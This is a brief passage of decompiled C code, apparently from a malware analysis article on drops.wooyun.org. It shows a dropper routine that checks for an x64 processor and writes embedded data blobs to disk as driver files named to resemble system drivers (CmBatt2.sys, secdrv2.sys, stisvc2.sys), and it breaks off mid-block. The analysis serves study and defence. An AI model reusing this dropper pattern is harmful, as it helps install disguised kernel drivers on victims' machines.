 if ( SystemInfo.wProcessorArchitecture == 9 || SystemInfo.wProcessorArchitecture == 6 )// x64
{
v52 = CreateFileW;
v59 = CreateFileW(&FileName, 0xC0000000, 3u, 0, 2u, 0x80u, 0);// \zyproject\bin\CmBatt2.sys
WriteFile = (void (__stdcall *)(HANDLE, LPCVOID, DWORD, LPDWORD, LPOVERLAPPED))::WriteFile;
v60 = v59;
if ( v59 != (HANDLE)-1 )
{
::WriteFile(v59, &unk_477110, 0x1FD50u, &NumberOfBytesWritten, 0);
CloseHandle(v60);
}
v61 = CreateFileW(&v87, 0xC0000000, 3u, 0, 2u, 0x80u, 0);// \zyproject\bin\secdrv2.sys
v62 = v61;
if ( v61 != (HANDLE)-1 )
{
::WriteFile(v61, &unk_440DC0, 0x36350u, &NumberOfBytesWritten, 0);
CloseHandle(v62);
}
v58 = CreateFileW(&v93, 0xC0000000, 3u, 0, 2u, 0x80u, 0);// \zyproject\bin\stisvc2.sys
if ( v58 != (HANDLE)-1 )
{
drops.wooyun.org